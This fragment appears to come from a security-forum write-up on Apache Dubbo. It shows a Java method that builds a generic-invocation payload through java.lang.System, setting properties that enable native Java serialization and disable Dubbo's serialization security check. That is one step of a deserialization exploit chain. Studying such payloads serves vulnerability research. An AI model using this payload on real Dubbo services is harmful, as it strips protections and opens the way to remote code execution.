 private static Map getProperties() throws IOException {
    Properties properties = new Properties();
    properties.setProperty("dubbo.security.serialize.generic.native-java-enable", "true");
    properties.setProperty("serialization.security.check", "false");
    HashMap map = new HashMap();
    map.put("class", "java.lang.System");
    map.put("properties", properties);

    return map;
}
先知社区